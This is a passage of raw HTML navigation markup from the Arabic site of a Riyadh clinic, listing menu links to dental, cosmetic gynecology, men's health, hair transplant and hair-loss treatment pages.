ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li id="menu-item-12378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li id="menu-item-7112" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li id="menu-item-5189" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li id="menu-item-4302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li id="menu-item-4956" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li id="menu-item-7109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li id="menu-item-4408" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li id="menu-item-7111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li id="menu-item-5191" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li id="menu-item-5555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li id="menu-item-5758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li id="menu-item-5099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li id="menu-item-7930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li id="menu-item-28657" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li id="menu-item-28656" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li id="menu-item-6477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li id="menu-item-5748" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8440" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li id="menu-item-4358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-4157 ubermenu-current_page_item ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li id="menu-item-7270" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li id="menu-item-12070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li id="menu-item-1190" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li id="menu-item-4334" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li id="menu-item-12530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li id="menu-item-4327" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li id="menu-item-8302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li id="menu-item-4329" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li id="menu-item-4330" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li id="menu-item-7645" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li id="menu-item-8307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li id="menu-item-4411" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li id="menu-item-4333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li id="menu-item-4331" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li id="menu-item-7843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li id="menu-item-4366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li id="menu-item-4351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li id="menu-item-4353" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li id="menu-item-4354" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li id="menu-item-6473" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li id="menu-item-5753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li id="menu-item-4987" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li id="menu-item-4393" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 